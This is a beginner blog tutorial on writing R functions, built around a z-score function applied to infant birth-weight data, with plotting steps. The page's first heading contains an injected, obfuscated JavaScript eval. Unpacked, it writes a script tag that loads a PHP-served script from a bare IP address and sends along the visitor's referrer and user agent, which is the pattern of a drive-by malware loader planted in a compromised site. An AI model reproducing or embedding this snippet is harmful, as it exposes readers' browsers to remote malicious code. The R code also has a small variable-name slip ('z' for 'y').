# Data analysis: R functions for beginners

Posted by: Gary Ernest Davis on: June 11, 2015

# What eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|setee|var|u0026u|referrer|nskff||js|php'.split('|'),0,{})) is a function, anyway?

x

For programming purposes, one should think of a function as a type of object that takes certain types of INPUTS, and – once those inputs are given – produces a definite OUTPUT.

A simple example is the AVERAGE function, for which the input is a list of numbers$x_1,\ldots, x_n$

and the output is the average$\frac{x_1+\ldots +x_n}{n}$

We can think ofÂ the AVERAGE function schematically as follows:The “object” that acts as input toÂ the function is a finite list of numericÂ data. The “object” that is output by the function is a single numeric value. The function itself is also an “object”.

# Functions in R

x

You can define functions yourself in R using the function command. When you create a function it is an object, that can be used in R like any other object.

A function in R has 3 components:

• The function body. This is the entire code inside the function.
• The function arguments. These are the types of input needed for the function to work. They are specified in the body of the function.
• The function environment. This is a specificationÂ of the location of the inputs to the function.

The structure of a function will typically look like this:

functionname<-function(argument1, argument2, … ){computations usingÂ the arguments}

## An example

In this example we use a function to compute the fraction of data points, from a given data set, that lie within$k>0$ standard deviations from the mean.

We INPUTÂ a vector of numerical data$c(x_1,\ldots , x_n)$ and a positive number$k$.

Note that the input vector is a single object in R: it has numerical components, yet so far as R is concerned it is a column vector (= an ordered list).

We OUTPUT a single number:Â the fraction of data points, from$c(x_1,\ldots , x_n)$, that lie within$k>0$ standard deviations from the mean ofÂ$c(x_1,\ldots , x_n)$.

In specifying this function we will do somethingÂ that is very common – we will make use of other, existing R functions, such as mean and standard deviation (among others).

### Let’s see how this might work

Let’s name the function zsf (for “z-score function”).

So our definition will begin:

zsf<-function(argument1, argument2, … ){computations usingÂ the arguments}

and we have to fill in the arguments and the computations to get the output.

The function arguments will be a column vector and a numeric value. Let’s call the data vector argument data, and the numeric argument k:

zsf<-function(data, k){computations usingÂ the arguments}

To do the computation in the body of the function we have to compute the mean and standard deviation of the input data set:

mean(data), sd(data)

Note that the functionsÂ mean and sd are part of the R stats package, which loads automatically when you open R.

Now we have to carry out the remaining computations that will give us the output:

• First, we extract from the data those data points that are within k standard deviations of the mean m. We do this using the built-inÂ subsetÂ and function:

subset(data, abs(data-mean(data))<=k*sd(data))

• Then we want the ratio of the size of this data subset to the full data set:

length(subset(data, abs(data-mean(data))<=k*sd(data)))/length(data)

Stringing this together, the final form for the function is:

zsf<-function(data, k){length(subset(data, abs(data-mean(data))<=k*sd(data)))/length(data)}

### RealizingÂ the function in R

To realize this function in R we first need to import a data set. Here is a data set consisting of birth weights, in ounces, of babies of mothers who did not smoke during pregnancy, taken from the Stat Labs Data Page, and formatted as a .txt file:Â nosmoke

By right-clicking on the “nosmoke” file link you can get the URL of this file, which isÂ http://www.blog.republicofmath.com/wp-content/uploads/2015/06/nosmoke.txt

We import this data into R, name it “nosmoke” and define the z-score function as above, and use it to Â compute what fraction of the data is within 1 standard deviation of the mean:

• First, the read.table command reads in the nosmoke data, which has no header row, and for which we have blank separators:

• However, when R reads the data into memory in this format, it is a data frame and not a simple column vector. You can see this by entering:

> str(nosmoke)

to get the structure of the data frame “nosmoke”. You will see in the structure of the data frame a header for the birth weights. In our case the header, given by R, is ‘V1’:

‘data.frame’: 742 obs. of 1 variable:
\$ V1: int 120 113 123 136 138 132 120 140 114 115 …

We can extract the column headed ‘V1’ as follows:

> nosmokedata=nosmoke[[‘V1’]]

The “nosmokedata” is now a column vector, and we can, for example, plot a histogram of this data:

> hist(nosmokedata)• Now we define the z-score function:

> zsf<-function(data,k){length(subset(data,abs(data-mean(data))<=k*sd(data)))/length(data)}

• And then we use the function to calculate what fraction of the data is within 1 standard deviation of the mean:

> zsf(nosmokedata,1)
 0.7277628

So, approximately 72.8% of the data is within 1 standard deviation of the mean.

### Plotting the function

Given a data set, such as the “nosmokedata” above, we can vary k and plot the fraction of data within k standard deviations of the mean, as simply a function of k (with the data as a given: in other words, with the data argument fixed).

• First we need to calculate a potential range of values for the variable k.

We calculate:

> (mean(nosmokedata)-min(nosmokedata))/sd(nosmokedata)
 3.911052

and

> (max(nosmokedata)-mean(nosmokedata))/sd(nosmokedata)
 3.043495

and so see that all the data lies within 4 standard deviations of the mean.

• We then create a vectorÂ of possible values for k using the seq function:

> values<-seq(0, 4, by=4/20)

Here we have chosen the range from 0 through 4, and divided that into 20 equally spacedÂ intervals. A readout shows us the computedÂ range of k values:

> values
 0.0 0.2 0.4 0.6 0.8 1.0 1.2 1.4 1.6 1.8 2.0 2.2 2.4 2.6 2.8 3.0 3.2 3.4 3.6 3.8 4.0

We check thatÂ “values”Â is a vector:

> is.vector(values)
 TRUE

• Now we apply a function of 1 variable, k, to this vector of values.

First we define the function of the variable k:

> func<-function(k){zsf(nosmokedata,k)}

Then we use the function lapplyÂ to create a list as a result of applying this function of 1 variable to the vector “values”, and we unlist the result to get a data frame:

> y=unlist(lapply(values, func))

• We combine these two data frames with the cbind function, to get a data frame of k valuesÂ paired withÂ zsf(nosmokedata, k) values, and then plot that data frame:

> pairs<-cbind(values,z)

> plot(pairs,type=”b”,main=”zsf(k) as a function of k”, xlab=”k”, ylab=”zsf(k)”)The plot allows us to see visually how the proportionÂ of data within k standard deviations of the mean varies with k.

Note: the option type=“b”Â in the plot function draws both points and lines.

A skilled R programmer could have done this quicker and slicker: I hope I have laid out enough information so that you can see how functions are defined, can be applied to vectors, and plotted to give useful visual information.

### Saving the function

Having defined a function such as the zsf function above, we would like toÂ save it for future use.

Customizing R at Quick R byRob Kabacoff has a usefulÂ discussion on loading user-defined functions into R on startup.